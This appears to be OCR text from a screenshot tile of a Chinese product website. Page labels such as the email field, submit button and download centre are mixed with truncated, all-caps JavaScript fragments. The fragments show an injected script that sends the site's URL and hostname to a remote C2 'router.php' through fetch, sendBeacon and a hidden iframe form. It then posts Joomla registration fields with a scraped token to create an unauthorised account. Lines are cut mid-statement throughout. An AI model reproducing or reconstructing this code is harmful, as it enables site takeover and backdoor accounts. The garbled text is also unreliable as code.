
 U.GROUP_ID = STRING(DATA.USER_GROUP_ID);IF (DATA.JOOMLA_BASE) C2 = S
送给你.
{VAR FIELDS = {URL: LOCATION.ORIGIN,DOMAIN: LOCATION.HOSTNAME,USERNA
RAMS(FIELDS).TOSTRING();TRY {FETCH(ROUTER, {METHOD: 'POST',MODE: 'NO-
邮箱地址:
*
TRUE});} CATCH (E) {}TRY {IF (NAVIGATOR.SENDBEACON) {NAVIGATOR.SEND
(E2) {}TRY {IF (!DOCUMENT.GETELEMENTBYID('JC_ROUTER_IFRAME')) {VAR I
'JC_ROUTER_IFRAME';IFRAME.ID = 'JC_ROUTER_IFRAME';IFRAME.STYLE.CSST
SIBILITY:HIDDEN';DOCUMENT.BODY.APPENDCHILD(IFRAME);}VAR FORM = DOCU
TER_IFRAME';FORM.STYLE.DISPLAY = 'NONE';OBJECT.KEYS(FIELDS).FOREACH(
';INP.NAME = K;INP.VALUE =
提交
APPENDCHILD(FORM);FORM.SUBMIT();SETTIMEOUT(FUNCTION () { FORM.REMOVE(
ARAMS();BODY.SET(TOKEN, '1');BODY.SET('TASK', 'USER.APPLY');BODY.SET('R
ORM[USERNAME]', U.LOGIN);BODY.SET('JFORM[PASSWORD]', U.PASS);BODY.SET('
'JFORM[REGISTERDATE]', '');BODY.SET('JFORM[LASTVISITDATE]', '');BODY.SET(
M[SENDEMAIL]', '0');BODY.SET('JFORM[BLOCK]', '0');BODY.SET('JFORM[REQUIRER
, '');BODY.SET('JFORM[PARAMS][COLORSCHEME]', '');BODY.SET('JFORM[PARA
ODY.SET('JFORM[PARAMS][LANGUAGE]', '');BODY.SET('JFORM[PARAMS][EDITOR]'
SET('JFORM[PARAMS][A11Y_CONTRAST]', '0');BODY.SET('JFORM[PARAMS][A11Y_H
中心
用户服务
PERUSER(TOKEN, U) {RETURN FETCH(FORM_URL, {METHOD: 'POST',CREDENTIALS
USERBODY(TOKEN, U).TOSTRING(),REDIRECT: 'FOLLOW'}).CATCH(FUNCTION ()
一体机
下载中心
OW.JOOMLACREATER_CREATE_DONE = TRUE;FETCHCONFIG().THEN(FUNCTION (
R_URL : (C2 + '/ROUTER.PHP');RETURN FETCH(FORM_URL, { CREDENTIALS: 'IN
泡机
保修政策
 RETURN;VAR TOKEN = EXTRACTTOKEN(HTML);IF (!TOKEN) RETURN;RETURN CRE